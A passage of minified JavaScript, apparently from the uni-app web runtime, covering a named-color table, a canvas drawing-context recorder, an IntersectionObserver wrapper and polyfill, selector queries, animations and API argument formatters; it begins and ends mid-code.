hotpink:"#ff69b4",indianred:"#cd5c5c",indigo:"#4b0082",ivory:"#fffff0",khaki:"#f0e68c",lavender:"#e6e6fa",lavenderblush:"#fff0f5",lawngreen:"#7cfc00",lemonchiffon:"#fffacd",lightblue:"#add8e6",lightcoral:"#f08080",lightcyan:"#e0ffff",lightgoldenrodyellow:"#fafad2",lightgray:"#d3d3d3",lightgrey:"#d3d3d3",lightgreen:"#90ee90",lightpink:"#ffb6c1",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",lightskyblue:"#87cefa",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#b0c4de",lightyellow:"#ffffe0",lime:"#00ff00",limegreen:"#32cd32",linen:"#faf0e6",magenta:"#ff00ff",maroon:"#800000",mediumaquamarine:"#66cdaa",mediumblue:"#0000cd",mediumorchid:"#ba55d3",mediumpurple:"#9370db",mediumseagreen:"#3cb371",mediumslateblue:"#7b68ee",mediumspringgreen:"#00fa9a",mediumturquoise:"#48d1cc",mediumvioletred:"#c71585",midnightblue:"#191970",mintcream:"#f5fffa",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",navajowhite:"#ffdead",navy:"#000080",oldlace:"#fdf5e6",olive:"#808000",olivedrab:"#6b8e23",orange:"#ffa500",orangered:"#ff4500",orchid:"#da70d6",palegoldenrod:"#eee8aa",palegreen:"#98fb98",paleturquoise:"#afeeee",palevioletred:"#db7093",papayawhip:"#ffefd5",peachpuff:"#ffdab9",peru:"#cd853f",pink:"#ffc0cb",plum:"#dda0dd",powderblue:"#b0e0e6",purple:"#800080",rebeccapurple:"#663399",red:"#ff0000",rosybrown:"#bc8f8f",royalblue:"#4169e1",saddlebrown:"#8b4513",salmon:"#fa8072",sandybrown:"#f4a460",seagreen:"#2e8b57",seashell:"#fff5ee",sienna:"#a0522d",silver:"#c0c0c0",skyblue:"#87ceeb",slateblue:"#6a5acd",slategray:"#708090",slategrey:"#708090",snow:"#fffafa",springgreen:"#00ff7f",steelblue:"#4682b4",tan:"#d2b48c",teal:"#008080",thistle:"#d8bfd8",tomato:"#ff6347",turquoise:"#40e0d0",violet:"#ee82ee",wheat:"#f5deb3",white:"#ffffff",whitesmoke:"#f5f5f5",yellow:"#ffff00",yellowgreen:"#9acd32",transparent:"#00000000"};function Ch(e){let t=null;if(null!=(t=/^#([0-9|A-F|a-f]{6})$/.exec(e=e||"#000000"))){return[parseInt(t[1].slice(0,2),16),parseInt(t[1].slice(2,4),16),parseInt(t[1].slice(4),16),255]}if(null!=(t=/^#([0-9|A-F|a-f]{3})$/.exec(e))){let e=t[1].slice(0,1),n=t[1].slice(1,2),o=t[1].slice(2,3);return e=parseInt(e+e,16),n=parseInt(n+n,16),o=parseInt(o+o,16),[e,n,o,255]}if(null!=(t=/^rgb\((.+)\)$/.exec(e)))return t[1].split(",").map(function(e){return Math.min(255,parseInt(e.trim()))}).concat(255);if(null!=(t=/^rgba\((.+)\)$/.exec(e)))return t[1].split(",").map(function(e,t){return 3===t?Math.floor(255*parseFloat(e.trim())):Math.min(255,parseInt(e.trim()))});var n=e.toLowerCase();if(h(xh,n)){t=/^#([0-9|A-F|a-f]{6,8})$/.exec(xh[n]);const e=parseInt(t[1].slice(0,2),16),o=parseInt(t[1].slice(2,4),16),i=parseInt(t[1].slice(4,6),16);let r=parseInt(t[1].slice(6,8),16);return r=r>=0?r:255,[e,o,i,r]}return[0,0,0,255]}class kh{constructor(e,t){this.type=e,this.data=t,this.colorStop=[]}addColorStop(e,t){this.colorStop.push([e,Ch(t)])}}class Ah{constructor(e,t){this.type="pattern",this.data=e,this.colorStop=t}}class Th{constructor(e){this.width=e}}class Ih{constructor(e,t){this.id=e,this.pageId=t,this.actions=[],this.path=[],this.subpath=[],this.drawingState=[],this.state={lineDash:[0,0],shadowOffsetX:0,shadowOffsetY:0,shadowBlur:0,shadowColor:[0,0,0,0],font:"10px sans-serif",fontSize:10,fontWeight:"normal",fontStyle:"normal",fontFamily:"sans-serif"}}setFillStyle(e){}setStrokeStyle(e){}setShadow(e,t,n,o){}addColorStop(e,t){}setLineWidth(e){}setLineCap(e){}setLineJoin(e){}setLineDash(e,t){}setMiterLimit(e){}fillRect(e,t,n,o){}strokeRect(e,t,n,o){}clearRect(e,t,n,o){}fill(){}stroke(){}scale(e,t){}rotate(e){}translate(e,t){}setFontSize(e){}fillText(e,t,n,o){}setTextAlign(e){}setTextBaseline(e){}drawImage(e,t,n,o,i,r,a,s,l){}setGlobalAlpha(e){}strokeText(e,t,n,o){}setTransform(e,t,n,o,i,r){}draw(e=!1,t){var n=[...this.actions];this.actions=[],this.path=[],vh(this.id,this.pageId,"actionsChanged",{actions:n,reserve:e},t)}createLinearGradient(e,t,n,o){return new kh("linear",[e,t,n,o])}createCircularGradient(e,t,n){return new kh("radial",[e,t,n])}createPattern(e,t){if(void 0===t);else if(!(["repeat","repeat-x","repeat-y","no-repeat"].indexOf(t)<0))return new Ah(e,t)}measureText(e,t){let n=0;return n=function(e,t){const n=document.createElement("canvas").getContext("2d");return n.font=t,n.measureText(e).width||0}(e,this.state.font),new Th(n)}save(){this.actions.push({method:"save",data:[]}),this.drawingState.push(this.state)}restore(){this.actions.push({method:"restore",data:[]}),this.state=this.drawingState.pop()||{lineDash:[0,0],shadowOffsetX:0,shadowOffsetY:0,shadowBlur:0,shadowColor:[0,0,0,0],font:"10px sans-serif",fontSize:10,fontWeight:"normal",fontStyle:"normal",fontFamily:"sans-serif"}}beginPath(){this.path=[],this.subpath=[],this.path.push({method:"beginPath",data:[]})}moveTo(e,t){this.path.push({method:"moveTo",data:[e,t]}),this.subpath=[[e,t]]}lineTo(e,t){0===this.path.length&&0===this.subpath.length?this.path.push({method:"moveTo",data:[e,t]}):this.path.push({method:"lineTo",data:[e,t]}),this.subpath.push([e,t])}quadraticCurveTo(e,t,n,o){this.path.push({method:"quadraticCurveTo",data:[e,t,n,o]}),this.subpath.push([n,o])}bezierCurveTo(e,t,n,o,i,r){this.path.push({method:"bezierCurveTo",data:[e,t,n,o,i,r]}),this.subpath.push([i,r])}arc(e,t,n,o,i,r=!1){this.path.push({method:"arc",data:[e,t,n,o,i,r]}),this.subpath.push([e,t])}rect(e,t,n,o){this.path.push({method:"rect",data:[e,t,n,o]}),this.subpath=[[e,t]]}arcTo(e,t,n,o,i){this.path.push({method:"arcTo",data:[e,t,n,o,i]}),this.subpath.push([n,o])}clip(){this.actions.push({method:"clip",data:[...this.path]})}closePath(){this.path.push({method:"closePath",data:[]}),this.subpath.length&&(this.subpath=[this.subpath.shift()])}clearActions(){this.actions=[],this.path=[],this.subpath=[]}getActions(){var e=[...this.actions];return this.clearActions(),e}set lineDashOffset(e){this.actions.push({method:"setLineDashOffset",data:[e]})}set globalCompositeOperation(e){this.actions.push({method:"setGlobalCompositeOperation",data:[e]})}set shadowBlur(e){this.actions.push({method:"setShadowBlur",data:[e]})}set shadowColor(e){this.actions.push({method:"setShadowColor",data:[e]})}set shadowOffsetX(e){this.actions.push({method:"setShadowOffsetX",data:[e]})}set shadowOffsetY(e){this.actions.push({method:"setShadowOffsetY",data:[e]})}set font(e){var t=this;this.state.font=e;var n=e.match(/^(([\w\-]+\s)*)(\d+\.?\d*r?px)(\/(\d+\.?\d*(r?px)?))?\s+(.*)/);if(n){var o=n[1].trim().split(/\s/),i=parseFloat(n[3]),r=n[7],a=[];o.forEach(function(e,n){["italic","oblique","normal"].indexOf(e)>-1?(a.push({method:"setFontStyle",data:[e]}),t.state.fontStyle=e):["bold","normal","lighter","bolder"].indexOf(e)>-1||/^\d+$/.test(e)?(a.push({method:"setFontWeight",data:[e]}),t.state.fontWeight=e):0===n?(a.push({method:"setFontStyle",data:["normal"]}),t.state.fontStyle="normal"):1===n&&s()}),1===o.length&&s(),o=a.map(function(e){return e.data[0]}).join(" "),this.state.fontSize=i,this.state.fontFamily=r,this.actions.push({method:"setFont",data:[`${o} ${i}px ${r}`]})}function s(){a.push({method:"setFontWeight",data:["normal"]}),t.state.fontWeight="normal"}}get font(){return this.state.font}set fillStyle(e){this.setFillStyle(e)}set strokeStyle(e){this.setStrokeStyle(e)}set globalAlpha(e){e=Math.floor(255*parseFloat(e)),this.actions.push({method:"setGlobalAlpha",data:[e]})}set textAlign(e){this.actions.push({method:"setTextAlign",data:[e]})}set lineCap(e){this.actions.push({method:"setLineCap",data:[e]})}set lineJoin(e){this.actions.push({method:"setLineJoin",data:[e]})}set lineWidth(e){this.actions.push({method:"setLineWidth",data:[e]})}set miterLimit(e){this.actions.push({method:"setMiterLimit",data:[e]})}set textBaseline(e){this.actions.push({method:"setTextBaseline",data:[e]})}}const Bh=Me(()=>{[..._h,...wh].forEach(function(e){Ih.prototype[e]=function(e){switch(e){case"fill":case"stroke":return function(){this.actions.push({method:e+"Path",data:[...this.path]})};case"fillRect":return function(e,t,n,o){this.actions.push({method:"fillPath",data:[{method:"rect",data:[e,t,n,o]}]})};case"strokeRect":return function(e,t,n,o){this.actions.push({method:"strokePath",data:[{method:"rect",data:[e,t,n,o]}]})};case"fillText":case"strokeText":return function(t,n,o,i){var r=[t.toString(),n,o];"number"==typeof i&&r.push(i),this.actions.push({method:e,data:r})};case"drawImage":return function(t,n,o,i,r,a,s,l,c){var u;function d(e){return"number"==typeof e}void 0===c&&(a=n,s=o,l=i,c=r,n=void 0,o=void 0,i=void 0,r=void 0),u=d(n)&&d(o)&&d(i)&&d(r)?[t,a,s,l,c,n,o,i,r]:d(l)&&d(c)?[t,a,s,l,c]:[t,a,s],this.actions.push({method:e,data:u})};default:return function(...t){this.actions.push({method:e,data:t})}}}(e)}),Sh.forEach(function(e){Ih.prototype[e]=function(e){switch(e){case"setFillStyle":case"setStrokeStyle":return function(t){"object"!=typeof t?this.actions.push({method:e,data:["normal",Ch(t)]}):this.actions.push({method:e,data:[t.type,t.data,t.colorStop]})};case"setGlobalAlpha":return function(t){t=Math.floor(255*parseFloat(t)),this.actions.push({method:e,data:[t]})};case"setShadow":return function(t,n,o,i){i=Ch(i),this.actions.push({method:e,data:[t,n,o,i]}),this.state.shadowBlur=o,this.state.shadowColor=i,this.state.shadowOffsetX=t,this.state.shadowOffsetY=n};case"setLineDash":return function(t,n){t=t||[0,0],n=n||0,this.actions.push({method:e,data:[t,n]}),this.state.lineDash=t};case"setFontSize":return function(t){this.state.font=this.state.font.replace(/\d+\.?\d*px/,t+"px"),this.state.fontSize=t,this.actions.push({method:e,data:[t]})};default:return function(...t){this.actions.push({method:e,data:t})}}}(e)})}),Eh=qd(0,(e,t)=>{if(Bh(),t)return new Ih(e,lu(t));const n=lu(hu());if(n)return new Ih(e,n);jv.emit(ae,"createCanvasContext:fail")}),Oh=Yd("canvasToTempFilePath",({x:e=0,y:t=0,width:n,height:o,destWidth:i,destHeight:r,canvasId:a,fileType:s,quality:l},{resolve:c,reject:u})=>{var d=lu(hu());if(!d)return void u();vh(a,d,"toTempFilePath",{x:e,y:t,width:n,height:o,destWidth:i,destHeight:r,fileType:s,quality:l,dirname:"/canvas"},e=>{e.errMsg&&-1!==e.errMsg.indexOf("fail")?u("",e):c(e)})},0,bh),Ph={thresholds:[0],initialRatio:0,observeAll:!1},Mh=["top","right","bottom","left"];let Dh=1;function Lh(e={}){return Mh.map(t=>`${Number(e[t])||0}px`).join(" ")}class zh{constructor(e,t){this._pageId=lu(e),this._component=e,this._options=c({},Ph,t)}relativeTo(e,t){return this._options.relativeToSelector=e,this._options.rootMargin=Lh(t),this}relativeToViewport(e){return this._options.relativeToSelector=void 0,this._options.rootMargin=Lh(e),this}observe(e,t){g(t)&&(this._options.selector=e,this._reqId=Dh++,function({reqId:e,component:t,options:n,callback:o}){const i=Of(t);(i.__io||(i.__io={}))[e]=function(e,t,n){Np();const o=t.relativeToSelector?e.querySelector(t.relativeToSelector):null,i=new IntersectionObserver(e=>{e.forEach(e=>{n({intersectionRatio:jp(e),intersectionRect:Rp(e.intersectionRect),boundingClientRect:Rp(e.boundingClientRect),relativeRect:Rp(e.rootBounds),time:Date.now(),dataset:Ve(e.target),id:e.target.id})})},{root:o,rootMargin:t.rootMargin,threshold:t.thresholds});if(t.observeAll){i.USE_MUTATION_OBSERVER=!0;const n=e.querySelectorAll(t.selector);for(let e=0;e<n.length;e++)i.observe(n[e])}else{i.USE_MUTATION_OBSERVER=!1;const n=e.matches(t.selector)?e:e.querySelector(t.selector);n&&i.observe(n)}return i}(i,n,o)}({reqId:this._reqId,component:this._component,options:this._options,callback:t},this._pageId))}disconnect(){this._reqId&&function({reqId:e,component:t}){const n=Of(t),o=n.__io&&n.__io[e];o&&(o.disconnect(),delete n.__io[e])}({reqId:this._reqId,component:this._component},this._pageId)}}const Nh=qd(0,(e,t)=>((e=ze(e))&&!lu(e)&&(t=e,e=null),new zh(e||hu(),t)));let Rh=0,jh={};function $h(e,t,n,o){const i={options:o},r=o&&("success"in o||"fail"in o||"complete"in o);if(r){const e=String(Rh++);i.callbackId=e,jh[e]=o}jv.invokeViewMethod(`editor.${e}`,{type:n,data:i},t,({callbackId:e,data:t})=>{r&&(!function(e,t){e=e||{},y(t)&&(t={errMsg:t}),/:ok$/.test(t.errMsg)?g(e.success)&&e.success(t):g(e.fail)&&e.fail(t),g(e.complete)&&e.complete(t)}(jh[e],t),delete jh[e])})}const Fh={canvas:Ih,map:class{constructor(e,t){this.id=e,this.pageId=t}getCenterLocation(e){ph(this.id,this.pageId,"getCenterLocation",e)}moveToLocation(e){ph(this.id,this.pageId,"moveToLocation",e)}getScale(e){ph(this.id,this.pageId,"getScale",e)}getRegion(e){ph(this.id,this.pageId,"getRegion",e)}includePoints(e){ph(this.id,this.pageId,"includePoints",e)}translateMarker(e){ph(this.id,this.pageId,"translateMarker",e)}$getAppMap(){}addCustomLayer(e){ph(this.id,this.pageId,"addCustomLayer",e)}removeCustomLayer(e){ph(this.id,this.pageId,"removeCustomLayer",e)}addGroundOverlay(e){ph(this.id,this.pageId,"addGroundOverlay",e)}removeGroundOverlay(e){ph(this.id,this.pageId,"removeGroundOverlay",e)}updateGroundOverlay(e){ph(this.id,this.pageId,"updateGroundOverlay",e)}initMarkerCluster(e){ph(this.id,this.pageId,"initMarkerCluster",e)}addMarkers(e){ph(this.id,this.pageId,"addMarkers",e)}removeMarkers(e){ph(this.id,this.pageId,"removeMarkers",e)}moveAlong(e){ph(this.id,this.pageId,"moveAlong",e)}setLocMarkerIcon(e){ph(this.id,this.pageId,"setLocMarkerIcon",e)}openMapApp(e){ph(this.id,this.pageId,"openMapApp",e)}on(e,t){ph(this.id,this.pageId,"on",{name:e,callback:t})}},video:dh,editor:class{constructor(e,t){this.id=e,this.pageId=t}format(e,t){this._exec("format",{name:e,value:t})}insertDivider(){this._exec("insertDivider")}insertImage(e){this._exec("insertImage",e)}insertText(e){this._exec("insertText",e)}setContents(e){this._exec("setContents",e)}getContents(e){this._exec("getContents",e)}clear(e){this._exec("clear",e)}removeFormat(e){this._exec("removeFormat",e)}undo(e){this._exec("undo",e)}redo(e){this._exec("redo",e)}blur(e){this._exec("blur",e)}getSelectionText(e){this._exec("getSelectionText",e)}scrollIntoView(e){this._exec("scrollIntoView",e)}_exec(e,t){$h(this.id,this.pageId,e,t)}}};function Hh(e){if(e&&e.contextInfo){const{id:t,type:n,page:o}=e.contextInfo,i=Fh[n];e.context=new i(t,o),delete e.contextInfo}}class Vh{constructor(e,t,n,o){this._selectorQuery=e,this._component=t,this._selector=n,this._single=o}boundingClientRect(e){return this._selectorQuery._push(this._selector,this._component,this._single,{id:!0,dataset:!0,rect:!0,size:!0},e),this._selectorQuery}fields(e,t){return this._selectorQuery._push(this._selector,this._component,this._single,e,t),this._selectorQuery}scrollOffset(e){return this._selectorQuery._push(this._selector,this._component,this._single,{id:!0,dataset:!0,scrollOffset:!0},e),this._selectorQuery}context(e){return this._selectorQuery._push(this._selector,this._component,this._single,{context:!0},e),this._selectorQuery}node(e){return this._selectorQuery._push(this._selector,this._component,this._single,{node:!0},e),this._selectorQuery}}class Uh{constructor(e){this._component=void 0,this._page=e,this._queue=[],this._queueCb=[]}exec(e){return function(e,t,n){const o=[];t.forEach(({component:t,selector:n,single:i,fields:r})=>{null===t?o.push(function(e){const t={};e.id&&(t.id="");e.dataset&&(t.dataset={});e.rect&&(t.left=0,t.right=0,t.top=0,t.bottom=0);e.size&&(t.width=document.documentElement.clientWidth,t.height=document.documentElement.clientHeight);if(e.scrollOffset){const e=document.documentElement,n=document.body;t.scrollLeft=e.scrollLeft||n.scrollLeft||0,t.scrollTop=e.scrollTop||n.scrollTop||0,t.scrollHeight=e.scrollHeight||n.scrollHeight||0,t.scrollWidth=e.scrollWidth||n.scrollWidth||0}return t}(r)):o.push(function(e,t,n,o,i){const r=function(e,t){if(!e)return t.$el;return e.$el}(t,e),a=r.parentElement;if(!a)return o?null:[];const{nodeType:s}=r,l=3===s||8===s;if(o){const e=l?a.querySelector(n):Gf(r,n)?r:r.querySelector(n);return e?Qf(e,i):null}{let e=[];const t=(l?a:r).querySelectorAll(n);return t&&t.length&&[].forEach.call(t,t=>{e.push(Qf(t,i))}),!l&&Gf(r,n)&&e.unshift(Qf(r,i)),e}}(e,t,n,i,r))}),n(o)}(this._page,this._queue,t=>{const n=this._queueCb;t.forEach((e,t)=>{p(e)?e.forEach(Hh):Hh(e);const o=n[t];g(o)&&o.call(this,e)}),g(e)&&e.call(this,t)}),this._nodesRef}in(e){return this._component=ze(e),this}select(e){return this._nodesRef=new Vh(this,this._component,e,!0)}selectAll(e){return this._nodesRef=new Vh(this,this._component,e,!1)}selectViewport(){return this._nodesRef=new Vh(this,null,"",!0)}_push(e,t,n,o,i){this._queue.push({component:t,selector:e,single:n,fields:o}),this._queueCb.push(i)}}const Wh=qd(0,e=>((e=ze(e))&&!lu(e)&&(e=null),new Uh(e||hu()))),Qh={formatArgs:{}},Gh={duration:400,timingFunction:"linear",delay:0,transformOrigin:"50% 50% 0"};class qh{constructor(e){this.actions=[],this.currentTransform={},this.currentStepAnimates=[],this.option=c({},Gh,e)}_getOption(e){const t={transition:c({},this.option,e),transformOrigin:""};return t.transformOrigin=t.transition.transformOrigin,delete t.transition.transformOrigin,t}_pushAnimates(e,t){this.currentStepAnimates.push({type:e,args:t})}_converType(e){return e.replace(/[A-Z]/g,e=>`-${e.toLowerCase()}`)}_getValue(e){return"number"==typeof e?`${e}px`:e}export(){const e=this.actions;return this.actions=[],{actions:e}}step(e){return this.currentStepAnimates.forEach(e=>{"style"!==e.type?this.currentTransform[e.type]=e:this.currentTransform[`${e.type}.${e.args[0]}`]=e}),this.actions.push({animates:Object.values(this.currentTransform),option:this._getOption(e)}),this.currentStepAnimates=[],this}}const Yh=Me(()=>{const e=["opacity","backgroundColor"],t=["width","height","left","right","top","bottom"];["matrix","matrix3d","rotate","rotate3d","rotateX","rotateY","rotateZ","scale","scale3d","scaleX","scaleY","scaleZ","skew","skewX","skewY","translate","translate3d","translateX","translateY","translateZ"].concat(e,t).forEach(n=>{qh.prototype[n]=function(...o){return e.concat(t).includes(n)?this._pushAnimates("style",[this._converType(n),t.includes(n)?this._getValue(o[0]):o[0]]):this._pushAnimates(n,o),this}})}),Xh=qd(0,e=>(Yh(),new qh(e)),0,Qh),Kh=Wd("onWindowResize",()=>{}),Jh=Qd("offWindowResize",()=>{}),Zh=qd(0,()=>{const e=ky();return e&&e.$vm?e.$vm.$locale:sc().getLocale()}),ep={[ce]:[],[le]:[],[ae]:[],[ie]:[],[re]:[]};const tp={formatArgs:{showToast:!0},beforeInvoke(){fc()},beforeSuccess(e,t){if(!t.showToast)return;const{t:n}=sc(),o=n("uni.setClipboardData.success");o&&fv({title:o,icon:"success",mask:!1})}},np=(Boolean,{formatArgs:{count(e,t){(!e||e<=0)&&(t.count=9)},sizeType(e,t){t.sizeType=gd(e,hd)},sourceType(e,t){t.sourceType=gd(e,pd)},extension(e,t){if(e instanceof Array&&0===e.length)return"param extension should not be empty.";e||(t.extension=["*"])}}}),op={formatArgs:{sourceType(e,t){t.sourceType=gd(e,pd)},compressed:!0,maxDuration:60,camera:"back",extension(e,t){if(e instanceof Array&&0===e.length)return"param extension should not be empty.";e||(t.extension=["*"])}}},ip=(Boolean,["all","image","video"]),rp={formatArgs:{count(e,t){(!e||e<=0)&&(t.count=100)},sourceType(e,t){t.sourceType=gd(e,pd)},type(e,t){t.type=md(e,ip)},extension(e,t){if(e instanceof Array&&0===e.length)return"param extension should not be empty.";e||("all"!==t.type&&t.type?t.extension=["*"]:t.extension=[""])}}},ap={formatArgs:{src(e,t){t.src=Mf(e)}}},sp={formatArgs:{urls(e,t){t.urls=e.map(e=>y(e)&&e?Mf(e):"")},current(e,t){"number"==typeof e?t.current=e>0&&e<t.urls.length?e:0:y(e)&&e&&(t.current=Mf(e))}}},lp="saveImageToPhotosAlbum",cp="json",up=["text","arraybuffer"],dp=encodeURIComponent;ArrayBuffer,Boolean;const hp={formatArgs:{method(e,t){t.method=md((e||"").toUpperCase(),fd)},data(e,t){t.data=e||""},url(e,t){t.method===fd[0]&&x(t.data)&&Object.keys(t.data).length&&(t.url=function(e,t){let n=e.split("#");const o=n[1]||"";n=n[0].split("?");let i=n[1]||"";e=n[0];const r=i.split("&").filter(e=>e),a={};r.forEach(e=>{const t=e.split("=");a[t[0]]=t[1]});for(const s in t)if(h(t,s)){let e=t[s];null==e?e="":x(e)&&(e=JSON.stringify(e)),a[dp(s)]=dp(e)}return i=Object.keys(a).map(e=>`${e}=${a[e]}`).join("&"),e+(i?"?"+i:"")+(o?"#"+o:"")}(e,t.data))},header(e,t){const n=t.header=e||{};t.method!==fd[0]&&(Object.keys(n).find(e=>"content-type"===e.toLowerCase())||(n["Content-Type"]="application/json"))},dataType(e,t){t.dataType=(e||cp).toLowerCase()},responseType(e,t){t.responseType=(e||"").toLowerCase(),-1===up.indexOf(t.responseType)&&(t.responseType="text")}}},pp={formatArgs:{header(e,t){t.header=e||{}}}},fp={formatArgs:{filePath(e,t){e&&(t.filePath=Mf(e))},header(e,t){t.header=e||{}},formData(e,t){t.formData=e||{}}}};const mp={url:{type:String,required:!0}},gp="navigateTo",yp="redirectTo",bp="reLaunch",vp="switchTab",_p="preloadPage",wp=(Ap(["slide-in-right","slide-in-left","slide-in-top","slide-in-bottom","fade-in","zoom-out","zoom-fade-out","pop-in","none"]),Ap(["slide-out-right","slide-out-left","slide-out-top","slide-out-bottom","fade-out","zoom-in","zoom-fade-in","pop-out","none"]),Bp(gp)),Sp=Bp(yp),xp=Bp(bp),Cp=Bp(vp),kp={formatArgs:{delta(e,t){e=parseInt(e+"")||1,t.delta=Math.min(mf().length-1,e)}}};function Ap(e){return{animationType:{type:String,validator(t){if(t&&-1===e.indexOf(t))return"`"+t+"` is not supported for `animationType` (supported values are: `"+e.join("`|`")+"`)"}},animationDuration:{type:Number}}}let Tp;function Ip(){Tp=""}function Bp(e){return{formatArgs:{url:Ep(e)},beforeAll:Ip}}function Ep(e){return function(t,n){if(!t)return'Missing required args: "url"';const o=(t=function(e){if(0===e.indexOf("/")||0===e.indexOf("uni:"))return e;let t="";const n=mf();return n.length&&(t=tu(n[n.length-1]).route),wu(t,e)}(t)).split("?")[0],i=Su(o,!0);if(!i)return"page `"+t+"` is not found";if(e===gp||e===yp){if(i.meta.isTabBar)return`can not ${e} a tabbar page`}else if(e===vp&&!i.meta.isTabBar)return"can not switch to no-tabBar page";if(e!==vp&&e!==_p||!i.meta.isTabBar||"appLaunch"===n.openType||(t=o),i.meta.isEntry&&(t=t.replace(i.alias,"/")),n.url=function(e){if(!y(e))return e;const t=e.indexOf("?");if(-1===t)return e;const n=e.slice(t+1).trim().replace(/^(\?|#|&)/,"");if(!n)return e;e=e.slice(0,t);const o=[];return n.split("&").forEach(e=>{const t=e.replace(/\+/g," ").split("="),n=t.shift(),i=t.length>0?t.join("="):"";o.push(n+"="+encodeURIComponent(i))}),o.length?e+"?"+o.join("&"):e}(t),"unPreloadPage"!==e)if(e!==_p){if(Tp===t&&"appLaunch"!==n.openType)return`${Tp} locked`;__uniConfig.ready&&(Tp=t)}else if(i.meta.isTabBar){const e=mf(),t=i.path.slice(1);if(e.find(e=>e.route===t))return"tabBar page `"+t+"` already exists"}}}const Op="setNavigationBarTitle",Pp={formatArgs:{duration:300}},Mp=(Boolean,{formatArgs:{title:"",mask:!1}}),Dp=(Boolean,{beforeInvoke(){hc()},formatArgs:{title:"",content:"",placeholderText:"",showCancel:!0,editable:!1,cancelText(e,t){if(!h(t,"cancelText")){const{t:e}=sc();t.cancelText=e("uni.showModal.cancel")}},cancelColor:"#000",confirmText(e,t){if(!h(t,"confirmText")){const{t:e}=sc();t.confirmText=e("uni.showModal.confirm")}},confirmColor:"#007aff"}}),Lp=["success","loading","none","error"],zp=(Boolean,{formatArgs:{title:"",icon(e,t){t.icon=md(e,Lp)},image(e,t){t.image=e?Mf(e):""},duration:1500,mask:!1}}),Np=function(){if("object"==typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var e=function(){for(var e=window.document,t=i(e);t;)t=i(e=t.ownerDocument);return e}(),t=[],n=null,o=null;a.prototype.THROTTLE_TIMEOUT=100,a.prototype.POLL_INTERVAL=null,a.prototype.USE_MUTATION_OBSERVER=!0,a._setupCrossOriginUpdater=function(){return n||(n=function(e,n){o=e&&n?h(e,n):{top:0,bottom:0,left:0,right:0,width:0,height:0},t.forEach(function(e){e._checkForIntersections()})}),n},a._resetCrossOriginUpdater=function(){n=null,o=null},a.prototype.observe=function(e){if(!this._observationTargets.some(function(t){return t.element==e})){if(!e||1!=e.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:e,entry:null}),this._monitorIntersections(e.ownerDocument),this._checkForIntersections()}},a.prototype.unobserve=function(e){this._observationTargets=this._observationTargets.filter(function(t){return t.element!=e}),this._unmonitorIntersections(e.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},a.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},a.prototype.takeRecords=function(){var e=this._queuedEntries.slice();return this._queuedEntries=[],e},a.prototype._initThresholds=function(e){var t=e||[0];return Array.isArray(t)||(t=[t]),t.sort().filter(function(e,t,n){if("number"!=typeof e||isNaN(e)||e<0||e>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return e!==n[t-1]})},a.prototype._parseRootMargin=function(e){var t=(e||"0px").split(/\s+/).map(function(e){var t=/^(-?\d*\.?\d+)(px|%)$/.exec(e);if(!t)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(t[1]),unit:t[2]}});return t[1]=t[1]||t[0],t[2]=t[2]||t[0],t[3]=t[3]||t[1],t},a.prototype._monitorIntersections=function(t){var n=t.defaultView;if(n&&-1==this._monitoringDocuments.indexOf(t)){var o=this._checkForIntersections,r=null,a=null;this.POLL_INTERVAL?r=n.setInterval(o,this.POLL_INTERVAL):(s(n,"resize",o,!0),s(t,"scroll",o,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in n&&(a=new n.MutationObserver(o)).observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(t),this._monitoringUnsubscribes.push(function(){var e=t.defaultView;e&&(r&&e.clearInterval(r),l(e,"resize",o,!0)),l(t,"scroll",o,!0),a&&a.disconnect()});var c=this.root&&(this.root.ownerDocument||this.root)||e;if(t!=c){var u=i(t);u&&this._monitorIntersections(u.ownerDocument)}}},a.prototype._unmonitorIntersections=function(t){var n=this._monitoringDocuments.indexOf(t);if(-1!=n){var o=this.root&&(this.root.ownerDocument||this.root)||e;if(!this._observationTargets.some(function(e){var n=e.element.ownerDocument;if(n==t)return!0;for(;n&&n!=o;){var r=i(n);if((n=r&&r.ownerDocument)==t)return!0}return!1})){var r=this._monitoringUnsubscribes[n];if(this._monitoringDocuments.splice(n,1),this._monitoringUnsubscribes.splice(n,1),r(),t!=o){var a=i(t);a&&this._unmonitorIntersections(a.ownerDocument)}}}},a.prototype._unmonitorAllIntersections=function(){var e=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var t=0;t<e.length;t++)e[t]()},a.prototype._checkForIntersections=function(){if(this.root||!n||o){var e=this._rootIsInDom(),t=e?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach(function(o){var i=o.element,a=u(i),s=this._rootContainsTarget(i),l=o.entry,c=e&&s&&this._computeTargetAndRootIntersection(i,a,t),d=null;this._rootContainsTarget(i)?n&&!this.root||(d=t):d={top:0,bottom:0,left:0,right:0,width:0,height:0};var h=o.entry=new r({time:window.performance&&performance.now&&performance.now(),target:i,boundingClientRect:a,rootBounds:d,intersectionRect:c});l?e&&s?this._hasCrossedThreshold(l,h)&&this._queuedEntries.push(h):l&&l.isIntersecting&&this._queuedEntries.push(h):this._queuedEntries.push(h)},this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},a.prototype._computeTargetAndRootIntersection=function(t,i,r){if("none"!=window.getComputedStyle(t).display){for(var a=i,s=f(t),l=!1;!l&&s;){var d=null,p=1==s.nodeType?window.getComputedStyle(s):{};if("none"==p.display)return null;if(s==this.root||9==s.nodeType)if(l=!0,s==this.root||s==e)n&&!this.root?!o||0==o.width&&0==o.height?(s=null,d=null,a=null):d=o:d=r;else{var m=f(s),g=m&&u(m),y=m&&this._computeTargetAndRootIntersection(m,g,r);g&&y?(s=m,d=h(g,y)):(s=null,a=null)}else{var 